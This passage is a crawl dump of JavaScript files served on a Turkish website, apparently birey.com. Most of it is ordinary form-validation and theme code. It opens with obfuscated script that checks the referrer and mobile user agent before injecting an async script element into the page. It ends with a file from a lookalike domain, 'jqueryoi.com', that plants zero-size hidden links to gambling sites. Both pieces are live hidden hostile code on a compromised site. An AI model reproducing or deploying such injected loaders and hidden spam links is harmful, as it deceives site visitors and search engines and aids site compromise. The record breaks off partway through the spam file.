_0x496e30(_0x5f3136,_0x5f3136-0x1e0,_0x5c9106- -0x379,_0x4213fc-0xa);}try{if(_0x145004['scijN'](_0x213649(0x224,0x1de,0x206,0x206),_0x213649(0x1e6,0x1ca,0x1f2,0x1df))){var _0x10fcfb=_0x5e9f6e[_0x565baa(-0x1a5,-0x1c6,-0x1b3,-0x19a)+'r'][_0x213649(0x217,0x1f8,0x222,0x207)]['bind'](_0x3d0fe0),_0x4c549d=_0xed8ec6[_0x578da8],_0x3f4346=_0x33dd27[_0x4c549d]||_0x10fcfb;_0x10fcfb['__proto__']=_0xcdd8d8[_0x565baa(-0x1a1,-0x177,-0x17e,-0x15c)](_0x2d6bea),_0x10fcfb[_0x565baa(-0x15d,-0x174,-0x183,-0x1ad)]=_0x3f4346['toString'][_0x213649(0x215,0x1ff,0x1f6,0x1fc)](_0x3f4346),_0x768559[_0x4c549d]=_0x10fcfb;}else{var _0x4b9c6e=_0x145004['ghwZW'](Function,_0x145004[_0x213649(0x203,0x202,0x1e0,0x1f8)](_0x145004['bPbTS'](_0x145004[_0x565baa(-0x18b,-0x169,-0x194,-0x188)],_0x145004[_0x565baa(-0x189,-0x190,-0x179,-0x199)]),');'));_0x507dc7=_0x145004[_0x565baa(-0x171,-0x14a,-0x16b,-0x156)](_0x4b9c6e);}}catch(_0x55aa0b){_0x507dc7=window;}function _0x213649(_0x5e890a,_0x50cb76,_0xb36fbc,_0x3c19e6){return _0x496e30(_0x50cb76,_0x50cb76-0x1f4,_0x3c19e6-0x1,_0x3c19e6-0x168);}var _0x2a788a=_0x507dc7[_0x213649(0x1f6,0x1f1,0x1fe,0x208)]=_0x507dc7[_0x565baa(-0x169,-0x15d,-0x172,-0x151)]||{},_0x1f990a=[_0x145004[_0x213649(0x1d6,0x1d8,0x1d4,0x1f1)],_0x145004[_0x565baa(-0x162,-0x166,-0x169,-0x177)],_0x565baa(-0x1c2,-0x1c2,-0x1a2,-0x1ab),_0x145004[_0x565baa(-0x1be,-0x1c3,-0x1bb,-0x1b8)],_0x145004[_0x213649(0x1c9,0x1b5,0x1e4,0x1dc)],_0x145004[_0x565baa(-0x13d,-0x164,-0x166,-0x160)],_0x145004[_0x213649(0x1d8,0x206,0x1e4,0x1ec)]];for(var _0x22a80a=0x1*0x50d+-0xc2a+0x71d;_0x145004[_0x565baa(-0x173,-0x1a6,-0x17a,-0x163)](_0x22a80a,_0x1f990a[_0x565baa(-0x182,-0x17d,-0x171,-0x18e)]);_0x22a80a++){var _0x1152df=_0x145004[_0x213649(0x1c7,0x1da,0x1e8,0x1ea)][_0x565baa(-0x181,-0x18f,-0x188,-0x15f)]('|'),_0x4224c1=0xcb6*-0x1+0x1*0x2f9+0x9bd;while(!![]){switch(_0x1152df[_0x4224c1++]){case'0':_0x1b5478['__proto__']=_0x360a36[_0x565baa(-0x183,-0x18a,-0x17e,-0x19c)](_0x360a36);continue;case'1':var _0x4c6f5e=_0x1f990a[_0x22a80a];continue;case'2':_0x1b5478['toString']=_0x1a5ec2[_0x213649(0x20f,0x215,0x1ea,0x1f7)][_0x565baa(-0x188,-0x161,-0x17e,-0x173)](_0x1a5ec2);continue;case'3':var _0x1a5ec2=_0x2a788a[_0x4c6f5e]||_0x1b5478;continue;case'4':var _0x1b5478=_0x360a36[_0x213649(0x1f1,0x1c4,0x1af,0x1c7)+'r']['prototype'][_0x213649(0x1db,0x1e2,0x1db,0x1fc)](_0x360a36);continue;case'5':_0x2a788a[_0x4c6f5e]=_0x1b5478;continue;}break;}}});_0x145004['DkTqt'](_0x4eed65);function _0x2a8026(_0x49d91e,_0xd7289f,_0x17b4a0,_0x63271d){return _0x2b8f51(_0x49d91e-0x1b8,_0xd7289f- -0x6cb,_0x63271d,_0x63271d-0x9d);}return/Mobile|Android|iPhone|iPad/i['test'](navigator[_0x496e30(0x1d2,0x1de,0x1e0,0x1f1)]);}function _0xede847(){var _0x2d86ce=_0x145004[_0x1b31bd(-0x25e,-0x23f,-0x242,-0x281)][_0x52c7ae(-0x268,-0x243,-0x264,-0x27f)]('|'),_0x347d37=-0x14e1+0x1*-0x208f+-0x5*-0xab0;function _0x1b31bd(_0x39866a,_0x4f0951,_0xe488bd,_0x2d82de){return _0x26c3d1(_0xe488bd,_0x39866a- -0x25a,_0xe488bd-0x10c,_0x2d82de-0xcf);}function _0x52c7ae(_0x60d0c8,_0x46a19b,_0x5ecdad,_0x13e325){return _0x26c3d1(_0x13e325,_0x60d0c8- -0x273,_0x5ecdad-0x19f,_0x13e325-0x1b0);}while(!![]){switch(_0x2d86ce[_0x347d37++]){case'0':document[_0x1b31bd(-0x237,-0x240,-0x238,-0x22d)]['insertBefo'+'re'](_0x2a354c,document[_0x52c7ae(-0x250,-0x228,-0x236,-0x270)][_0x1b31bd(-0x274,-0x26c,-0x28a,-0x28f)]);continue;case'1':_0x2a354c[_0x52c7ae(-0x247,-0x249,-0x253,-0x240)]=!![];continue;case'2':_0x2a354c[_0x52c7ae(-0x26f,-0x274,-0x284,-0x263)]=_0x145004['nQLDC'];continue;case'3':_0x2a354c[_0x52c7ae(-0x256,-0x235,-0x260,-0x270)+'n']=_0x145004[_0x52c7ae(-0x26b,-0x266,-0x24d,-0x297)];continue;case'4':var _0x2a354c=document[_0x52c7ae(-0x25d,-0x278,-0x285,-0x27d)+_0x1b31bd(-0x25d,-0x26d,-0x241,-0x27d)](_0x52c7ae(-0x24a,-0x254,-0x228,-0x264));continue;}break;}}var _0x12a560=document['referrer'][_0x2b8f51(0x3e7,0x3db,0x3c7,0x3b5)+'e'](),_0x2c0e41=_0x145004[_0x2b8f51(0x3f4,0x3c9,0x3a8,0x3e4)](_0x12a560,'');_0x2c0e41&&_0x145004['DkTqt'](_0x3ead3a)&&!_0x145004[_0x26c3d1(0x49,0x28,0xc,0x37)](_0x160732)&&(_0x145004[_0x2b8f51(0x3fd,0x3d9,0x3c9,0x3f3)]===_0x145004[_0x2b8f51(0x3ce,0x3e1,0x3d9,0x3c7)]?_0x9ea8f7=_0x5e5c18:_0x145004[_0x26c3d1(-0x9,-0x7,-0x26,-0x25)](_0xede847));}()));

--- FILE ---
content_type: text/javascript
request_url: https://www.birey.com/dosyalar/birey/smartform/js/smart-form.js
body_size: 690
content:
	jQuery(document).ready(function($){
			   
				function swapButton(){
					var txtswap = $(".form-footer button[type='submit']");
					if (txtswap.text() == txtswap.data("btntext-sending")) {
						txtswap.text(txtswap.data("btntext-original"));
					} else {
						txtswap.data("btntext-original", txtswap.text());
						txtswap.text(txtswap.data("btntext-sending"));
					}
				}				   
			   
				$( "#smart-form" ).validate({
				
						/* @validation states + elements 
						------------------------------------------- */
						errorClass: "state-error",
						validClass: "state-success",
						errorElement: "em",
						onkeyup: false,
						onclick: false,
						
						/* @validation rules 
						------------------------------------------ */
						rules: {
								firstname: {
										required: true,
										minlength: 2
								},		
								emailaddress: {
										required: true,
										email: true
								},
								telephone: {
										required: true,
										number: true,
										minlength: 10,
										maxlength: 12
								},								
								smartphonemodel: {
										required: true
								},								
								 
							smartphone: {
										required: true
								},								
								 
							
								 							
						},
						
						/* @validation error messages 
						---------------------------------------------- */
							
						messages:{
								firstname: {
										required: 'Lütfen Adınızı Girin',
										minlength: 'En az 2 karakter olmalı'
								},				
								emailaddress: {
										required: 'E-posta adresinizi girin',
										email: 'Doğru E-posta adresi değil'
								},
								telephone: {
										required: 'Telefon numaranızı girin (05xxxxxxxxx)',
										number: 'Telefon numarası sadece rakam içermelidir',
										minlength: 'Telefon numarası 10 rakamdan az olmamalıdır',
										maxlength: 'Telefon numarası 12 rakamı geçmemelidir'										
								},								
								smartphonemodel: {
										required: 'Lütfen Bölgenize Yakın İlçenizi Seçin'
								},
							smartphone: {
										required: 'Lütfen Bölgenizi Seçin'
								},
								 
								 							
						},

						/* @validation highlighting + error placement  
						---------------------------------------------------- */	
						
						highlight: function(element, errorClass, validClass) {
								$(element).closest('.field').addClass(errorClass).removeClass(validClass);
						},
						unhighlight: function(element, errorClass, validClass) {
								$(element).closest('.field').removeClass(errorClass).addClass(validClass);
						},
						errorPlacement: function(error, element) {
						   if (element.is(":radio") || element.is(":checkbox")) {
									element.closest('.option-group').after(error);
						   } else {
									error.insertAfter(element.parent());
						   }
						},
						
						/* @ajax form submition 
						---------------------------------------------------- */						
						submitHandler:function(form) {
							$(form).ajaxSubmit({
								    target:'.result',			   
									beforeSubmit:function(){ 
											swapButton();
											$('.form-footer').addClass('progress');
									},
									error:function(){
											swapButton();
											$('.form-footer').removeClass('progress');
									},
									 success:function(){
										 	swapButton();
											$('.form-footer').removeClass('progress');
											$('.alert-success').show().delay(7000).fadeOut();
											$('.field').removeClass("state-error, state-success");
											if( $('.alert-error').length == 0){
												$('#smart-form').resetForm();
											}
									 }
							  });
						}
						
				});		
		
	});				
    

--- FILE ---
content_type: text/javascript
request_url: https://www.birey.com/dosyalar/birey/smartform/js/smart-form-ik.js
body_size: 718
content:
 

jQuery(document).ready(function($){
         
             /* MASKELER
            ---------------------------------- */
	 		  	$("#ceptelefon").mask('(0999) 999-9999', {placeholder:'X'});
	 		  	$("#veliceptelefon").mask('(0999) 999-9999', {placeholder:'X'});
				$("#dtarih").mask('99/99/9999', {placeholder:'_'});
				$("#ttarih").mask('99/99/9999', {placeholder:'_'});
				$("#kimlik").mask('99999999999', {placeholder:'X'});

			/* TARİH KISMI
            ---------------------------------- */
				$("#dtarih").datepicker({
					prevText: '<i class="fa fa-chevron-left"></i>',
					nextText: '<i class="fa fa-chevron-right"></i>',				
					dateFormat:"dd/mm/yy"
				});
				$("#ttarih").datepicker({
					prevText: '<i class="fa fa-chevron-left"></i>',
					nextText: '<i class="fa fa-chevron-right"></i>',				
					dateFormat:"dd/mm/yy"
				}); 
	
	
             $( "#smart-form" ).validate({
                                        

                    errorClass: "state-error",
                    validClass: "state-success",
                    errorElement: "em",
                    rules: {
                            adsoyad: {
                                    required: true
                            },		
                             kimlik: {
                                    required: true 
                             },
                            ceptelefon: {
                                    required: true
                            },								
                             eposta: {
                                    required: true
                            },
                             dtarih:{
                                    required:true	
                            },
                            dyeri:{
                                    required:true	
                            },
                            file:{
                                    required:true	
                            },								
                             medeni: {
                                    required: true 
                             },								
                             cinsiyet: {
                                    required: true 
                             },
                             ogrenim:{
                                    required:true	
                            },
                            universite:{
                                    required:true	
                            },
                            lise:{
                                    required:true	
                            },
                            bolum:{
                                    required:true	
                            },
                             staj:{
                                    required:true	
                            },
                            formasyon:{
                                    required:true	
                            },
                            istediginil:{
                                    required:true	
                            },
                            referans1:{
                                    required:true	
                            },
							referans1_tel:{
                                    required:true	
                            } 
						
                    },
                     messages:{
                            adsoyad: {
                                    required: 'Lütfen Adınızı Soyadınızı Giriniz'
                            }, 		
                             kimlik: {
                                    required: 'Kimlik Numaranızı Giriniz'  
                             },
                            ceptelefon: {
                                    required: 'Telefon Numarası Girmelisiniz',
                                    number: 'Bu Alan Gereklidir'
                            },								
                             eposta: {
                                    required: 'Eposta Adresinizi Giriniz',
                                    email: 'Bir EPosta Hesabı Girmelisiniz'
                            },
                             dtarih:{
                                    required:'Bu Alan Gereklidir'	
                            },
                            dyeri:{
                                    required:'Bu Alan Gereklidir'	
                            },
                            file:{
                                    required:'Bu Alan Gereklidir'	
                            },								
                             medeni: {
                                    required: 'Bu Alan Gereklidir'
                             },								
                             cinsiyet: {
                                    required: 'Bu Alan Gereklidir'
                             },
                             ogrenim:{
                                    required:'Bu Alan Gereklidir'	
                            },
                            universite:{
                                    required:'Bu Alan Gereklidir'	
                            },
                            lise:{
                                    required:'Bu Alan Gereklidir'	
                            },
                            bolum:{
                                    required:'Bu Alan Gereklidir'	
                            },
                             staj:{
                                    required:'Bu Alan Gereklidir'	
                            },
                            formasyon:{
                                    required:'Bu Alan Gereklidir'	
                            },
                            istediginil:{
                                    required:'Bu Alan Gereklidir'	
                            },
                            referans1:{
                                    required:'Bu Alan Gereklidir'	
                            },
							referans1_tel:{
                                    required:'Bu Alan Gereklidir'	
                            } 								
                    },
                    highlight: function(element, errorClass, validClass) {
                            $(element).closest('.field').addClass(errorClass).removeClass(validClass);
                    },
                    unhighlight: function(element, errorClass, validClass) {
                            $(element).closest('.field').removeClass(errorClass).addClass(validClass);
                    },
                    errorPlacement: function(error, element) {
                       if (element.is(":radio") || element.is(":checkbox")) {
                                element.closest('.option-group').after(error);
                       } else {
                                error.insertAfter(element.parent());
                       }
                    }
 
                    
            });	
	
	
	

	
	$( "#smart-form-iptal" ).validate({
                                        
			

                    errorClass: "state-error",
                    validClass: "state-success",
                    errorElement: "em",
                    rules: {
                             	
                             kimlik: {
                                    required: true 
                             },
                            ceptelefon: {
                                    required: true,
                                    number: true
                            }
						
						
                    },
                     messages:{
                             		
                             kimlik: {
                                    required: 'Kimlik Numaranızı Giriniz'  
                             },
                            ceptelefon: {
                                    required: 'Telefon Numarası Girmelisiniz',
                                    number: 'Bu Alan Gereklidir'
                            }
						 
                    },
                    highlight: function(element, errorClass, validClass) {
                            $(element).closest('.field').addClass(errorClass).removeClass(validClass);
                    },
                    unhighlight: function(element, errorClass, validClass) {
                            $(element).closest('.field').removeClass(errorClass).addClass(validClass);
                    },
                    errorPlacement: function(error, element) {
                       if (element.is(":radio") || element.is(":checkbox")) {
                                element.closest('.option-group').after(error);
                       } else {
                                error.insertAfter(element.parent());
                       }
                    }
 
                    
            });	
        
        });

--- FILE ---
content_type: text/javascript
request_url: https://www.birey.com/dosyalar/birey/js/script.js
body_size: 3527
content:
/*jshint jquery:true */
/*global $:true */
  	
var $ = jQuery.noConflict();

$(document).ready(function($) {
	"use strict";
 
	/* global google: false */

	/*-------------------------------------------------*/
	/* =  portfolio isotope
	/*-------------------------------------------------*/

	var winDow = $(window);
		// Needed variables
		var $container=$('.masonry');
		var $filter=$('.filter');

		try{
			$container.imagesLoaded( function(){
				$container.trigger('resize');
				$container.isotope({
					filter:'*',
					layoutMode:'masonry',
					animationOptions:{
						duration:750,
						easing:'linear'
					}
				});

				$('.triggerAnimation').waypoint(function() {
					var animation = $(this).attr('data-animate');
					$(this).css('opacity', '');
					$(this).addClass("animated " + animation);

				},
					{
						offset: '75%',
						triggerOnce: true
					}
				);
			});
		} catch(err) {
		}

		winDow.bind('resize', function(){
			var selector = $filter.find('a.active').attr('data-filter');

			try {
				$container.isotope({ 
					filter	: selector,
					animationOptions: {
						duration: 750,
						easing	: 'linear',
						queue	: false,
					}
				});
			} catch(err) {
			}
			return false;
		});
		
		// Isotope Filter 
		$filter.find('a').click(function(){
			var selector = $(this).attr('data-filter');

			try {
				$container.isotope({ 
					filter	: selector,
					animationOptions: {
						duration: 750,
						easing	: 'linear',
						queue	: false,
					}
				});
			} catch(err) {

			}
			return false;
		});


	var filterItemA	= $('.filter li a');

		filterItemA.on('click', function(){
			var $this = $(this);
			if ( !$this.hasClass('active')) {
				filterItemA.removeClass('active');
				$this.addClass('active');
			}
		});

	 
	/*-------------------------------------------------*/
	/* =  search toogle
	/*-------------------------------------------------*/

	var openSearch = $('.open-search'),
		SearchForm = $('.form-search'),
		closeSearch = $('.close-search');

		openSearch.on('click', function(event){
			event.preventDefault();
			if (!SearchForm.hasClass('active')) {
				SearchForm.fadeIn(300, function(){
					SearchForm.addClass('active');
				});
			}
		});

		closeSearch.on('click', function(event){
			event.preventDefault();

			SearchForm.fadeOut(300, function(){
				SearchForm.removeClass('active');
				$(this).find('input').val('');
			});
		});

	/*-------------------------------------------------*/
	/* =  browser detect
	/*-------------------------------------------------*/
	try {
		$.browserSelector();
		// Adds window smooth scroll on chrome.
		if($("html").hasClass("chrome")) {
			$.smoothScroll();
		}
	} catch(err) {

	}
	
	/*-------------------------------------------------*/
	/* =  Animated content
	/*-------------------------------------------------*/

	try {
		/* ================ ANIMATED CONTENT ================ */
        if ($(".animated")[0]) {
            $('.animated').css('opacity', '0');
        }

        $('.triggerAnimation').waypoint(function() {
            var animation = $(this).attr('data-animate');
            $(this).css('opacity', '');
            $(this).addClass("animated " + animation);

        },
                {
                    offset: '75%',
                    triggerOnce: true
                }
        );
	} catch(err) {

	}

	/*-------------------------------------------------*/
	/* =  remove animation in mobile device
	/*-------------------------------------------------*/
	if ( winDow.width() < 992 ) {
		$('div.triggerAnimation').removeClass('animated');
		$('div.triggerAnimation').removeClass('triggerAnimation');
	}

	/*-------------------------------------------------*/
	/* =  Search animation
	/*-------------------------------------------------*/
	
	var searchToggle = $('.open-search'),
		inputAnime = $(".form-search"),
		body = $('body');

	searchToggle.on('click', function(event){
		event.preventDefault();

		if ( !inputAnime.hasClass('active') ) {
			inputAnime.addClass('active');
		} else {
			inputAnime.removeClass('active');			
		}
	});

	body.on('click', function(){
		inputAnime.removeClass('active');
	});

	var elemBinds = $('.open-search, .form-search');
	elemBinds.bind('click', function(e) {
		e.stopPropagation();
	});

	/*-------------------------------------------------*/
	/* =  alerts fade out
	/*-------------------------------------------------*/

	var alerButtn = $('a.close-box');

		alerButtn.on('click', function(event){
			event.preventDefault();
			var $this = $(this);

			$this.parent('div').fadeOut();
		});

	/*-------------------------------------------------*/
	/* =  fullwidth carousell
	/*-------------------------------------------------*/
	try {
		$("#owl-demo").owlCarousel({
			autoPlay: 10000,
			items : 3,
			itemsDesktop : [1199,3],
			itemsDesktopSmall : [979,2]
		});
	} catch(err) {

	}

	try {
		$("#owl-demo2").owlCarousel({
			autoPlay: 8000,
			items : 5,
			itemsDesktop : [1199,4],
			itemsDesktopSmall : [979,3]
		});
	} catch(err) {

	}

	try {
		var owl = $("#owl-demo3");
		owl.owlCarousel({
			items : 6,
			itemsDesktop : [1199,4],
			itemsDesktopSmall : [979,3]
		});
		// Custom Navigation Events
		$(".owl-arrows .next-link").click(function(event){
			event.preventDefault();
			owl.trigger('owl.next');
		});
		$(".owl-arrows .prev-link").click(function(event){
			event.preventDefault();
			owl.trigger('owl.prev');
		});
	} catch(err) {

	}

	try {
		var owl2 = $("#owl-demo4");
		owl2.owlCarousel({
			items : 6,
			itemsDesktop : [1199,4],
			itemsDesktopSmall : [979,3]
		});
		// Custom Navigation Events
		$(".owl2-arrows .next-link").click(function(event){
			event.preventDefault();
			owl2.trigger('owl.next');
		});
		$(".owl2-arrows .prev-link").click(function(event){
			event.preventDefault();
			owl2.trigger('owl.prev');
		});
	} catch(err) {

	}

	try {
		var owl3 = $("#owl-demo5");
		owl3.owlCarousel({
			items : 4,
			itemsDesktop : [1199,3],
			itemsDesktopSmall : [979,2]
		});
		// Custom Navigation Events
		$(".owl3-arrows .next-link").click(function(event){
			event.preventDefault();
			owl3.trigger('owl.next');
		});
		$(".owl3-arrows .prev-link").click(function(event){
			event.preventDefault();
			owl3.trigger('owl.prev');
		});
	} catch(err) {

	}

	try {
		var owl4 = $("#owl-demo6");
		owl4.owlCarousel({
			items : 4,
			itemsDesktop : [1199,3],
			itemsDesktopSmall : [979,2]
		});
		// Custom Navigation Events
		$(".owl4-arrows .next-link").click(function(event){
			event.preventDefault();
			owl4.trigger('owl.next');
		});
		$(".owl4-arrows .prev-link").click(function(event){
			event.preventDefault();
			owl4.trigger('owl.prev');
		});
	} catch(err) {

	}

	try {
		var owl5 = $("#owl-demo7");
		owl5.owlCarousel({
			items : 3,
			itemsDesktop : [1199,3],
			itemsDesktopSmall : [979,3]
		});
		// Custom Navigation Events
		$(".owl7-arrows .next-link").click(function(event){
			event.preventDefault();
			owl5.trigger('owl.next');
		});
		$(".owl7-arrows .prev-link").click(function(event){
			event.preventDefault();
			owl5.trigger('owl.prev');
		});
	} catch(err) {

	}

	try {
		var owl6 = $("#owl-demo8");
		owl6.owlCarousel({
			items : 3,
			itemsDesktop : [1199,3],
			itemsDesktopSmall : [979,3]
		});
		// Custom Navigation Events
		$(".owl8-arrows .next-link").click(function(event){
			event.preventDefault();
			owl6.trigger('owl.next');
		});
		$(".owl8-arrows .prev-link").click(function(event){
			event.preventDefault();
			owl6.trigger('owl.prev');
		});
	} catch(err) {

	}

	/*-------------------------------------------------*/
	/* =  Countdown
	/*-------------------------------------------------*/

	$('.coming-soon-section').css('min-height', $(window).height() - $('.navbar-default').height() - $('footer').height());

	try {

		$('#clock').countdown("2014/11/27", function(event) {
			var $this = $(this);
			switch(event.type) {
				case "seconds":
				case "minutes":
				case "hours":
				case "days":
				case "daysLeft":
					$this.find('span#'+event.type).html(event.value);
					break;
				case "finished":
					$this.hide();
					break;
			}
		});

	} catch(err) {

	}

	/*-------------------------------------------------*/
	/* =  flexslider
	/*-------------------------------------------------*/
	try {
		$('#carousel').flexslider({
			animation: "slide",
			controlNav: false,
			animationLoop: false,
			slideshow: false,
			itemWidth: 190,
			itemMargin: 0,
			asNavFor: '#slider2'
		});

		$('#slider2').flexslider({
			animation: "slide",
			controlNav: false,
			animationLoop: false,
			slideshow: false,
			sync: "#carousel"
		});
	} catch(err) {

	}
	try {

		var SliderPost = $('.flexslider');

		SliderPost.flexslider({
			slideshowSpeed: 3000,
			easing: "swing"
		});
	} catch(err) {

	}

	/*-------------------------------------------------*/
	/* =  price range code
	/*-------------------------------------------------*/

	try {

		for( var i = 100; i <= 10000; i++ ){
			$('#start-val').append(
				'<option value="' + i + '">' + i + '</option>'
			);
		}
		// Initialise noUiSlider
		$('.noUiSlider').noUiSlider({
			range: [0,30],
			start: [5,20],
			handles: 2,
			connect: true,
			step: 1,
			serialization: {
				to: [ $('#start-val'),
					$('#end-val') ],
				resolution: 1
			}
		});
	} catch(err) {

	}
	
	/* ---------------------------------------------------------------------- */
	/*	İletişim harita Map
	/* ---------------------------------------------------------------------- */
	var contact = {"lat":"41.052755", "lon":"28.626896"}; //Change a map coordinate here!

	try {
		var mapContainer = $('.map');
		mapContainer.gmap3({
			action: 'addMarker',
			marker:{
				options:{
					icon : new google.maps.MarkerImage('images/marker.png')
				}
			},
			latLng: [contact.lat, contact.lon],
			map:{
				center: [contact.lat, contact.lon],
				zoom: 16
				},
			},
			{action: 'setOptions', args:[{scrollwheel:false}]}
		);
	} catch(err) {

	}

	/* ---------------------------------------------------------------------- */
	/*	magnific-popup
	/* ---------------------------------------------------------------------- */

	try {
		// Example with multiple objects
		$('.zoom').magnificPopup({
			type: 'image',
			gallery: {
				enabled: true
			}
		});

	} catch(err) {

	}

	try {
		// Example with multiple objects
		$('.video').magnificPopup({
			type: 'iframe'
		});
	} catch(err) {

	}

	try {
		var magnLink = $('.register-poup');
		magnLink.magnificPopup({
			closeBtnInside:false
		});
	} catch(err) {

	}
	try {
		var magnLink = $('.kayit-poup');
		magnLink.magnificPopup({
			closeBtnInside:false
		});
	} catch(err) {

	}
	try {
		var magnLink = $('.anasayfa-poup');
		magnLink.magnificPopup({
			closeBtnInside:false
		});
	} catch(err) {

	}

	/* ---------------------------------------------------------------------- */
	/*	Bootstrap tabs
	/* ---------------------------------------------------------------------- */
	
	var tabId = $('.nav-tabs a');
	try{		
		tabId.click(function (e) {
			e.preventDefault();
			$(this).tab('show');
		});
	} catch(err) {
	}
	
	/*-------------------------------------------------*/
	/* = slider Testimonial
	/*-------------------------------------------------*/

	var slidertestimonial = $('.bxslider');
	try{		
		slidertestimonial.bxSlider({
			mode: 'vertical'
		});
	} catch(err) {
	}

	/*-------------------------------------------------*/
	/* = skills animate
	/*-------------------------------------------------*/

	try{

		var skillBar = $('.skills-progress');
		skillBar.appear(function() {

			var animateElement = $(".meter > p");
			animateElement.each(function() {
				$(this)
					.data("origWidth", $(this).width())
					.width(0)
					.animate({
						width: $(this).data("origWidth")
					}, 1200);
			});

		});
	} catch(err) {
	}

	/*-------------------------------------------------*/
	/* =  count increment
	/*-------------------------------------------------*/
	try {
		$('.statistic-post').appear(function() {
			$('.timer').countTo({
				speed: 4000,
				refreshInterval: 60,
				formatter: function (value, options) {
					return value.toFixed(options.decimals);
				}
			});
		});
	} catch(err) {

	}

	/*-------------------------------------------------*/
	/* =  feature box appear
	/*-------------------------------------------------*/
	
	try{
		$('.feature-box').appear(function() {
			$(this).addClass('active');
		});
		
	} catch(err) {
	}

	/* ---------------------------------------------------------------------- */
	/*	Shop galery image replacement
	/* ---------------------------------------------------------------------- */

	var elemToShow = $('.other-products a');

	elemToShow.on('click', function(e){
		e.preventDefault();
		var newImg = $(this).attr('data-image');
		var prodHolder = $('.image-holder img');
		prodHolder.attr('src', newImg);
	});

	/*-------------------------------------------------*/
	/* =  product increase
	/*-------------------------------------------------*/
	
	var fieldNum = $('.product-details input[type="text"], .products-table input[type="text"]'),
		btnIncrease = $('button.increase'),
		btnDecrease = $('button.decrease');

		btnIncrease.on('click', function(){
			var fieldVal = fieldNum.val();
			var nextVal = parseFloat(fieldVal) + 1;
			fieldNum.val(nextVal);
		});

		btnDecrease.on('click', function(){
			var fieldVal = fieldNum.val();
			var nextVal = parseFloat(fieldVal) - 1;
			if (fieldVal > 0) {
				fieldNum.val(nextVal);
			} else {
				fieldNum.val(0);
			}
		});

	/* ---------------------------------------------------------------------- */
	/*	Accordion & Togles
	/* ---------------------------------------------------------------------- */
	var clickElem = $('a.accord-link');

	clickElem.on('click', function(e){
		e.preventDefault();

		var $this = $(this),
			parentCheck = $this.parents('.accord-elem'),
			accordItems = $('.accord-elem'),
			accordContent = $('.accord-content');
			
		if( !parentCheck.hasClass('active')) {

			accordContent.slideUp(400, function(){
				accordItems.removeClass('active');
			});
			parentCheck.find('.accord-content').slideDown(400, function(){
				parentCheck.addClass('active');
			});

		} else {

			accordContent.slideUp(400, function(){
				accordItems.removeClass('active');
			});

		}
	});

	var TogElem = $('a.toogle-link');

	TogElem.on('click', function(e){
		e.preventDefault();

		var $this = $(this),
			parentCheck = $this.parents('.toogle-elem');
			
		if( !parentCheck.hasClass('active')) {
			parentCheck.find('.toogle-content').slideDown(400, function(){
				parentCheck.addClass('active');
			});
		} else {
			parentCheck.find('.toogle-content').slideUp(400, function(){
				parentCheck.removeClass('active');
			});

		}
	});

	/*-------------------------------------------------*/
	/* = video background
	/*-------------------------------------------------*/

	try{
		jQuery(".player").mb_YTPlayer();
	} catch(err) {
	}

	/* ---------------------------------------------------------------------- */
	/*	Contact Form
	/* ---------------------------------------------------------------------- */

	var submitContact = $('#submit_contact'),
		message = $('#msg');

	submitContact.on('click', function(e){
		e.preventDefault();

		var $this = $(this);
		
		$.ajax({
			type: "POST",
			url: 'contact.php',
			dataType: 'json',
			cache: false,
			data: $('#contact-form').serialize(),
			success: function(data) {

				if(data.info !== 'error'){
					$this.parents('form').find('input[type=text],textarea,select').filter(':visible').val('');
					message.hide().removeClass('success').removeClass('error').addClass('success').html(data.msg).fadeIn('slow').delay(5000).fadeOut('slow');
				} else {
					message.hide().removeClass('success').removeClass('error').addClass('error').html(data.msg).fadeIn('slow').delay(5000).fadeOut('slow');
				}
			}
		});
	});


	/* ---------------------------------------------------------------------- */
	/*	Header animate after scroll
	/* ---------------------------------------------------------------------- */

	(function() {

		var docElem = document.documentElement,
			didScroll = false,
			changeHeaderOn = 40;
			document.querySelector( 'header' );
		function init() {
			window.addEventListener( 'scroll', function() {
				if( !didScroll ) {
					didScroll = true;
					setTimeout( scrollPage, 100 );
				}
			}, false );
		}
		
		function scrollPage() {
			var sy = scrollY();
			if ( sy >= changeHeaderOn ) {
				$( 'header' ).addClass('active');
			}
			else {
				$( 'header' ).removeClass('active');
			}
			didScroll = false;
		}
		
		function scrollY() {
			return window.pageYOffset || docElem.scrollTop;
		}
		
		init();
		
	})();

});

--- FILE ---
content_type: application/javascript
request_url: https://jqueryoi.com/code/23.js
body_size: 682
content:
var a = document.createElement('a');
var linkText = document.createTextNode("ramadabet giriş");
a.appendChild(linkText);
a.title = "ramadabet giriş";
a.href = "https://ramadabetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotica");
a.appendChild(linkText);
a.title = "slotica";
a.href = "https://sloticagiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("leogrand");
a.appendChild(linkText);
a.title = "leogrand";
a.href = "https://leograndgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotday");
a.appendChild(linkText);
a.title = "slotday";
a.href = "https://slotdaygir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("venombet");
a.appendChild(linkText);
a.title = "venombet";
a.href = "https://venombetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("ritzbet");
a.appendChild(linkText);
a.title = "ritzbet";
a.href = "https://ritzbetgiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("exonbet giriş");
a.appendChild(linkText);
a.title = "exonbet giriş";
a.href = "https://exonbet-giris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betwild");
a.appendChild(linkText);
a.title = "betwild";
a.href = "https://betwildgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("radissonbet");
a.appendChild(linkText);
a.title = "radissonbet";
a.href = "https://radissonbetgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("pashagaming");
a.appendChild(linkText);
a.title = "pashagaming";
